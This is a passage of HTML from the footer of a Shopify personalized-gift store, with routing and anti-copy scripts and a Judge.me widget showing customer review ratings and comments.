                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/vi" title="">The Next Custom Gift</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Khi bạn chọn một mục, toàn bộ trang sẽ được làm mới.</li>
      <li id="a11y-new-window-message">Mở trong cửa sổ mới.</li>
    </ul>

    <script>
      window.shopUrl = 'https://thenextcustomgift.com';
      window.routes = {
        cart_add_url: '/vi/cart/add',
        cart_change_url: '/vi/cart/change',
        cart_update_url: '/vi/cart/update',
        cart_clear_url: '/vi/cart/clear',
        cart_url: '/vi/cart',
        predictive_search_url: '/vi/search/suggest'
      };

      window.cartStrings = {
        error: `Đã xảy ra lỗi khi cập nhật giỏ hàng. Vui lòng thử lại.`,
        quantityError: `Bạn chỉ có thể thêm [quantity] mặt hàng này vào giỏ hàng.`
      }

      window.variantStrings = {
        addToCart: `Thêm vào giỏ hàng`,
        soldOut: `Đã bán hết`,
        unavailable: `Không có sẵn`,
        unavailable_with_option: `[value] - Không khả dụng`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Hình ảnh [index] hiện đã có trong chế độ xem thư viện`,
        shareSuccess: `Đã sao chép liên kết vào bảng nhớ tạm`,
        pauseSlideshow: `Tạm dừng bản trình chiếu`,
        playSlideshow: `Phát bản trình chiếu`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.73' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.73' role='img'></div>13303 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='842' data-number-of-shop-reviews='12461'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='11118' data-percentage='84'>  <div class='jdgm-histogram__star' role='button' aria-label="84% (11118) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 84%;'> </div> </div> <div class='jdgm-histogram__percentage'>84%</div> <div class='jdgm-histogram__frequency'>(11118)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='1301' data-percentage='10'>  <div class='jdgm-histogram__star' role='button' aria-label="10% (1301) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 10%;'> </div> </div> <div class='jdgm-histogram__percentage'>10%</div> <div class='jdgm-histogram__frequency'>(1301)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='598' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (598) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(598)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='48' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (48) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(48)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='238' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (238) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(238)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/all_reviews_js_based' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;7d0bdf39-24d0-4d9c-be38-f017777a115f&quot;,&quot;reviewer_name&quot;:&quot;Tyler&quot;,&quot;reviewer_initial&quot;:&quot;T&quot;,&quot;title&quot;:&quot;Horrible customer service&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eHave been trying to get my money back for an item I received that was broken. Trying to deal with the customer service from this company is horrible. They gave 0 concern that my item showed up broken in two because of the horrible way it was shipped from China. I would like my money back or even a timely response would be great but they cannot even provide that. I wish I could have given this for Christmas but alas it was broken.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;1&quot;,&quot;created_at&quot;:&quot;2026-01-03 17:32:16 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1767461536__img_5673__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1767461536__img_5673__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;ffe3211f-fe94-497b-8de5-41a21c8288d8&quot;,&quot;reviewer_name&quot;:&quot;Ingunn Wilson&quot;,&quot;reviewer_initial&quot;:&quot;I&quot;,&quot;title&quot;:&quot;Its’s SO good!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eIt’s so much better than I expected. I love it!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Family Sitting 2024 Christmas Personalized Wooden Ornament&quot;,&quot;product_url&quot;:&quot;/products/family-sitting-2024-christmas-personalized-wooden-ornament&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-11 15:08:16 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1726067296__img_9914__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1726067296__img_9914__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;4f0f3da2-884e-456e-9726-765810301dc4&quot;,&quot;reviewer_name&quot;:&quot;L.B.&quot;,&quot;reviewer_initial&quot;:&quot;L&quot;,&quot;title&quot;:&quot;Perfect wedding gift&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI ordered this for my daughter as a wedding present.  It was where they had their first date. When it came in I brought it to my local frame shop.  And had it framed.  They loved it.  It looks like it’s floating in the frame. Gorgeous!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Couple - Where It All Began - Personalized Rectangle Shaped Acrylic Plaque (HJ)&quot;,&quot;product_url&quot;:&quot;/products/couple-where-it-all-began-personalized-rectangle-shaped-acrylic-plaque-hj&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-07 14:04:30 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1725717871__img_5111__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1725717871__img_5111__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;1025389b-df4f-471a-8afb-692e740c5834&quot;,&quot;reviewer_name&quot;:&quot;Donna Messer&quot;,&quot;reviewer_initial&quot;:&quot;D&quot;,&quot;title&quot;:&quot;My sister loved her surprise tumbler. It turned out perfect&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eMy sister and I loved it\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-29 00:16:34 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__IFbURGhK__1716941794__1000015389__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__IFbURGhK__1716941794__1000015389__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;e0885422-a54e-4cbf-996e-b876cfd24ac8&quot;,&quot;reviewer_name&quot;:&quot;Nancy Portillo&quot;,&quot;reviewer_initial&quot;:&quot;N&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eIt&#39;s just beutiful I loved 😍\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-24 03:53:16 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__1__ySB7jDZJ__1716522800__17165227305071139900133141591063__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__1__ySB7jDZJ__1716522800__17165227305071139900133141591063__original__original.jpg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__0__IFXWVPvs__1716522796__1716522646551451552118143777041__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__0__IFXWVPvs__1716522796__1716522646551451552118143777041__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;174563f6-c509-4332-85a9-6f1e3434e7d2&quot;,&quot;reviewer_name&quot;:&quot;Martyn Dunn&quot;,&quot;reviewer_initial&quot;:&quot;M&quot;,&quot;title&quot;:&quot;Happy&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eThank you great job done\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-23 14:34:08 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587125__0__q9niHzhM__1716474848__1000007913__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587125__0__q9niHzhM__1716474848__1000007913__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;bdc1f980-3305-448f-bc3e-a455f82fed4e&quot;,&quot;reviewer_name&quot;:&quot;Ruth Bell&quot;,&quot;reviewer_initial&quot;:&quot;R&quot;,&quot;title&quot;:&quot;So cute!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI got it today and it&#39;s very cute!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-18 02:11:08 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__uX25Oy2Y__1715998269__img_20240517_200845_609__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__uX25Oy2Y__1715998269__img_20240517_200845_609__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;261bf77b-2fcc-4a16-ac10-cbb7a6f6fa28&quot;,&quot;reviewer_name&quot;:&quot;Carnicia Humphery&quot;,&quot;reviewer_initial&quot;:&quot;C&quot;,&quot;title&quot;:&quot;It\u0026#39;s so cute!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eIt&#39;s so cute and I can&#39;t wait to show my sisters\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;3&quot;,&quot;created_at&quot;:&quot;2024-05-16 00:34:17 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587232__0___xzRHENv__1715819657__1000000197__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587232__0___xzRHENv__1715819657__1000000197__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;8fc2329b-ba0f-41ef-ba6b-384ea249a865&quot;,&quot;reviewer_name&quot;:&quot;Rosalie Cano&quot;,&quot;reviewer_initial&quot;:&quot;R&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eII love it ...\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-13 04:23:05 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587126__0__4NXR7DQy__1715574185__1000006707__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587126__0__4NXR7DQy__1715574185__1000006707__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;67cbb3a4-e2e4-4aa8-99e4-ece6f7edadf6&quot;,&quot;reviewer_name&quot;:&quot;marina&quot;,&quot;reviewer_initial&quot;:&quot;m&quot;,&quot;title&quot;:&quot;So nice!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eA combination of graphic and colors that Is perfect! Very Happy of this choice!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-09 21:26:29 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587232__0__DjsdtMDC__1715289989__1000026607__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587232__0__DjsdtMDC__1715289989__1000026607__original__original.jpg?auto=format&quot;}]}]'></div> </div>  <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='b8d2c9b3-d09f-5528-90ee-0172b22ca8e3' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-23 15:08:59 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/my-leather-recipe-cookbook-personalized-leather-journal#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> My Leather Recipe Cookbook - Personalized Leather Journal </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Terri</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Lovely little journal, but if it is supposed to be a recipe book, make the pages fill in recipe sheets.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='0bd41cdd-4db9-5fff-9b23-2f7783b4c717' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='1' tabindex='0' aria-label='1 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-04 18:28:44 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/anxiety-bookshelf-shake-away-your-anxiety-stress-relief-toys-room-decoration-anxiety-gifts#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Anxiety Bookshelf Shake Away Your Anxiety Stress Relief Toys Room Decoration Anxiety Gifts </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Matthew</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Tiny and poorly constructed. Nothing like the photos.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='98fdb74a-6a8a-5056-b714-dfb167b84ac7' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > V </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-12 05:05:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/couple-you-me-we-got-it-beach-personalized-poster#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Retro Vintage Back View Couple Sitting Beach Landscape Personalized Canvas, Anniversary Gift For Couple, Husband, Wife, Dad, Mom </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>V.R.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Lovely item.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='515b8e72-ad7f-45cb-b61b-c43fd56cd865' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='2' tabindex='0' aria-label='2 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-04 13:12:26 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/besties-forever-christmas-personalized-circle-glass-ornament#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Besties Forever Christmas - Personalized Circle Acrylic Ornament </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mandy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Unsatisfied</b> <div class='jdgm-rev__body'><p>We ordered 3 ornaments eith besties on them, one for each college friend and the one girl's hair was suppose to be brown and came out orange on all 3 and the names of the girls are cut off on all 3 ornaments. They're cute but not what the preview shows you ordered and upset about the names being cut off. I reached out and got no response from the company.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a0aec0ec-c487-4d5b-8971-5e8d69894d0f' data-thumb-up-count='0' data-thumb-down-count='1'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-11-17 